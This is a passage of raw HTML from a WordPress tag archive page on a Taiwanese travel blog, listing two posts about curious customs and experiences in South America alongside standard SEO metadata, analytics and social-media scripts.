

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelwithlily.club/tag/%E5%82%B3%E7%B5%B1/
body_size: 12737
content:

<!DOCTYPE html>
<html class="html" lang="zh-TW" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta property="fb:app_id"content="｛185746569497369｝"/>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>傳統 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想</title>
<meta name="description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="object">
<meta property="og:title" content="傳統 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="og:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<meta property="og:url" content="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/">
<meta property="og:site_name" content="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="fb:admins" content="lilygreattravel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="傳統 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta name="twitter:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"\u50b3\u7d71","description":"","url":"https:\/\/travelwithlily.club\/tag\/%e5%82%b3%e7%b5%b1\/","hasPart":[{"@type":"BlogPosting","headline":"\u3010\u5357\u7f8e\u81ea\u52a9\u3011\u6c92\u4f86\u62c9\u4e01\u7f8e\u6d32\u524d\u4e0d\u77e5\u9053\u7684\u4e8c\u4e09\u4e8b\u4e4b\u4e8c &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u3010\u5357\u7f8e\u81ea\u52a9\u3011\u6c92\u4f86\u62c9\u4e01\u7f8e\u6d32\u524d\u4e0d\u77e5\u9053\u7684\u4e8c\u4e09\u4e8b\u4e4b\u4e8c &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/funny-things-in-south-america-episode-two\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/funny-things-in-south-america-episode-two\/","dateModified":"2019-11-06T16:38:56+00:00","datePublished":"2019-06-21T16:57:57+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/06\/IMG_20180130_173525-e1561166411839.jpg","height":450,"width":600},"keywords":["#\u6545\u4e8b","\u50b3\u7d71","\u5357\u7f8e","\u597d\u73a9","\u6454\u89d2","\u6587\u5316","\u65c5\u884c","\u6709\u8da3","\u7279\u5225","\u7531\u4f86","\u7fd2\u4fd7","\u80cc\u5305","\u9769\u547d"],"commentCount":"0","comment":"","wordCount":962},{"@type":"BlogPosting","headline":"\u3010\u5357\u7f8e\u81ea\u52a9\u3011\u6c92\u4f86\u62c9\u4e01\u7f8e\u6d32\u524d\u4e0d\u77e5\u9053\u7684\u4e8c\u4e09\u4e8b &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u3010\u5357\u7f8e\u81ea\u52a9\u3011\u6c92\u4f86\u62c9\u4e01\u7f8e\u6d32\u524d\u4e0d\u77e5\u9053\u7684\u4e8c\u4e09\u4e8b &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/funny-things-in-south-america-episode-one\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/funny-things-in-south-america-episode-one\/","dateModified":"2019-11-06T16:33:48+00:00","datePublished":"2019-06-15T19:14:17+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/06\/ben-white-178537-unsplash-e1560691156205.jpg","height":801,"width":1200},"keywords":["\u50b3\u7d71","\u5357\u7f8e","\u597d\u73a9","\u6176\u5178","\u65c5\u884c","\u6709\u8da3","\u7279\u5225","\u7576\u5730","\u7bc0\u6176","\u7fd2\u4fd7"],"commentCount":"0","comment":"","wordCount":852}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 資訊提供" href="https://travelwithlily.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 留言的資訊提供" href="https://travelwithlily.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 標籤〈傳統〉的資訊提供" href="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travelwithlily.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/css/front.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ops-styles-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/css/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-custom-css'  href='https://travelwithlily.club/wp-content/uploads/oceanwp/custom-style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/travelwithlily.club\/","site":"https:\/\/travelwithlily.club\/","ajax":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.27'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.2.4'></script>
<link rel='https://api.w.org/' href='https://travelwithlily.club/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelwithlily.club/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelwithlily.club/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />

        <script>
            var wpdm_site_url = 'https://travelwithlily.club/';
            var wpdm_home_url = 'https://travelwithlily.club/';
            var ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDL7SFV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140803990-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140803990-1');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.1.27" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive tag tag-97 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar page-header-disabled pagination-left elementor-default elementor-kit-2179">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=185746569497369&autoLogAppEvents=1"></script>

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-social header-replace clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
<div id="searchform-header-replace" class="header-searchform-wrap clr">
	<form method="get" action="https://travelwithlily.club/" class="header-searchform">
		<input type="search" name="s" autocomplete="off" value="" placeholder="Type then hit enter to search..." />
					</form>
	<span id="searchform-header-replace-close" class="icon-close"></span>
</div><!-- #searchform-header-replace -->
		<div class="left clr">

			<div class="inner">
				
							<div id="site-navigation-wrap" class="no-top-border clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-lily" class="main-menu dropdown-menu sf-menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77"><a href="http://travelwithlily.club" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="http://travelwithlily.club/about" class="menu-link"><span class="text-wrap">ABOUT</span></a></li><li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-332"><a href="https://travelwithlily.club/category/categories/" class="menu-link"><span class="text-wrap">CATEGORIES</span></a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://travelwithlily.club/category/categories/story/" class="menu-link"><span class="text-wrap">STORY</span></a></li>	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-333"><a href="https://travelwithlily.club/category/categories/travel/" class="menu-link"><span class="text-wrap">TRAVEL<span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://travelwithlily.club/category/categories/travel/south-america/" class="menu-link"><span class="text-wrap">SOUTH AMERICA</span></a></li>		<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://travelwithlily.club/category/categories/travel/north-america/" class="menu-link"><span class="text-wrap">NORTH AMERICA</span></a></li>		<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://travelwithlily.club/category/categories/travel/south-asia/" class="menu-link"><span class="text-wrap">SOUTH ASIA</span></a></li>		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://travelwithlily.club/category/categories/travel/south-east-asia/" class="menu-link"><span class="text-wrap">SOUTH EAST ASIA</span></a></li>		<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://travelwithlily.club/category/categories/travel/tips/" class="menu-link"><span class="text-wrap">TIPS</span></a></li>	</ul>
</li>	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://travelwithlily.club/category/categories/hiking/" class="menu-link"><span class="text-wrap">HIKING</span></a></li>	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://travelwithlily.club/category/categories/soho/" class="menu-link"><span class="text-wrap">SOHO</span></a></li></ul>
</li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://travelwithlily.club/video/" class="menu-link"><span class="text-wrap">VIDEO</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://travelwithlily.club/contact-me/" class="menu-link"><span class="text-wrap">CONTACT ME</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div>
			
		</div>

		<div class="right clr">

			<div class="inner">
				
				
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul>

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/lilygreattravel/?modal=admin_todo_tour" target="_self"><span class="fab fa-facebook"></span></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/lilygreattraveler/" target="_self"><span class="fab fa-instagram"></span></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/lily-lin-605855149/" target="_self"><span class="fab fa-linkedin"></span></a></li><li class="oceanwp-skype"><a href="skype:lily1988224@hotmail.com?call" target="_self"><span class="fab fa-skype"></span></a></li><li class="oceanwp-email"><a href="mailto:&#108;&#105;&#108;y198&#56;224&#64;&#103;m&#97;&#105;l.&#99;&#111;m" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div><div id="search-toggle"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="icon-magnifier"></span></a></div>
			</div>

		</div>

	</div><!-- #site-header-inner -->

	
	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://travelwithlily.club/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png" class="custom-logo" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想" srcset="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png 200w, https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="https://travelwithlily.club/" class="responsive-logo-link" rel="home"><img src="https://travelwithlily.club/wp-content/uploads/2019/05/c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1.png" class="responsive-logo" width="200" height="200" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		</div>
	</div>

				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-642" class="blog-entry clr large-entry post-642 post type-post status-publish format-standard has-post-thumbnail hentry category-south-america tag-60 tag-97 tag-10 tag-99 tag-121 tag-119 tag-9 tag-94 tag-100 tag-120 tag-96 tag-123 tag-122 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/funny-things-in-south-america-episode-two/" class="thumbnail-link">

		<img width="600" height="450" src="https://travelwithlily.club/wp-content/uploads/2019/06/IMG_20180130_173525-e1561166411839.jpg" class="attachment-full size-full wp-post-image" alt="【南美自助】沒來拉丁美洲前不知道的二三事之二" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/funny-things-in-south-america-episode-two/" title="【南美自助】沒來拉丁美洲前不知道的二三事之二" rel="bookmark">【南美自助】沒來拉丁美洲前不知道的二三事之二</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>6 月 21, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-america/" rel="category tag">SOUTH AMERICA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/funny-things-in-south-america-episode-two/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            接續上集，我們繼續來聊聊幾個我在拉丁美洲遇到的有趣事吧! 還...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/funny-things-in-south-america-episode-two/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-517" class="blog-entry clr large-entry post-517 post type-post status-publish format-standard has-post-thumbnail hentry category-south-america tag-97 tag-10 tag-99 tag-98 tag-9 tag-94 tag-100 tag-101 tag-95 tag-96 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/funny-things-in-south-america-episode-one/" class="thumbnail-link">

		<img width="1200" height="801" src="https://travelwithlily.club/wp-content/uploads/2019/06/ben-white-178537-unsplash-e1560691156205.jpg" class="attachment-full size-full wp-post-image" alt="【南美自助】沒來拉丁美洲前不知道的二三事" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/funny-things-in-south-america-episode-one/" title="【南美自助】沒來拉丁美洲前不知道的二三事" rel="bookmark">【南美自助】沒來拉丁美洲前不知道的二三事</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
